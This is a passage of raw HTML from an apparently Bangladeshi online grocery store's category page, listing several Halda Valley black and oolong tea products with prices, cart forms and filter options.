data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11914,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11914","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/oolong-tea-halda-valley-red-robe-15-gm.html">OOLONG TEA HALDA VALLEY RED ROBE 15 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11914" data-price-box="product-id-11914"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11914" data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 85.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A59042" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/11914/" method="post"><input type="hidden" name="product" value="11914"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11914,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11914","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-tea-halda-valley-shokal-shondha-cha-400-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;SHOKAL&#x20;SHONDHA&#x20;CHA&#x20;400&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;SHOKAL&#x20;SHONDHA&#x20;CHA&#x20;400&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/12222\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12222,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12222","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-tea-halda-valley-shokal-shondha-cha-400-gm.html">BLACK TEA HALDA VALLEY SHOKAL SHONDHA CHA 400 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12222" data-price-box="product-id-12222"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-12222" data-price-amount="210" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 210.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A65503" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/12222/" method="post"><input type="hidden" name="product" value="12222"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12222,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12222","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-tea-halda-valley-shokal-shondha-cha-200-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;SHOKAL&#x20;SHONDHA&#x20;CHA&#x20;200&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;SHOKAL&#x20;SHONDHA&#x20;CHA&#x20;200&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/12223\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12223,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12223","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-tea-halda-valley-shokal-shondha-cha-200-gm.html">BLACK TEA HALDA VALLEY SHOKAL SHONDHA CHA 200 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12223" data-price-box="product-id-12223"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-12223" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 110.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A65504" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/12223/" method="post"><input type="hidden" name="product" value="12223"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12223,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12223","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-tea-halda-valley-200-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;200&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;200&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11360\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11360,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11360","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-tea-halda-valley-200-gm.html">BLACK TEA HALDA VALLEY 200 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11360" data-price-box="product-id-11360"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11360" data-price-amount="175" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 175.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A43666" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/11360/" method="post"><input type="hidden" name="product" value="11360"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11360,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11360","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-tea-halda-valley-500-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;500&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;500&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11361\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11361,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11361","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-tea-halda-valley-500-gm.html">BLACK TEA HALDA VALLEY 500 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11361" data-price-box="product-id-11361"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11361" data-price-amount="400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 400.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A43667" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/11361/" method="post"><input type="hidden" name="product" value="11361"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11361,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11361","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-tea-halda-valley-400-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;400&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;TEA&#x20;HALDA&#x20;VALLEY&#x20;400&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11713\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11713,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11713","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-tea-halda-valley-400-gm.html">BLACK TEA HALDA VALLEY 400 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11713" data-price-box="product-id-11713"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11713" data-price-amount="325" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 325.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A55350" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/product/11713/" method="post"><input type="hidden" name="product" value="11713"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11713,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11713","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/milk-beverage\/tea\/halda-valley.html","formKey":"gC8EDRrQz3qVKPWT","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">7</span> Items</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.thebasketbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?price=0-100" rel="nofollow" ><span class="price">BDT 0.00</span> - <span class="price">BDT 99.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?price=100-200" rel="nofollow" ><span class="price">BDT 100.00</span> - <span class="price">BDT 199.99</span><span class="count">3<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?price=200-300" rel="nofollow" ><span class="price">BDT 200.00</span> - <span class="price">BDT 299.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?price=300-400" rel="nofollow" ><span class="price">BDT 300.00</span> - <span class="price">BDT 399.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?price=400-500" rel="nofollow" ><span class="price">BDT 400.00</span> - <span class="price">BDT 499.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?manufacturer=7" rel="nofollow" >THE BASKET<span class="count">7<span class="filter-count-label">item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Rating</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/milk-beverage\/tea\/halda-valley.html","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 stars and above" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 stars and above" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 stars and above" 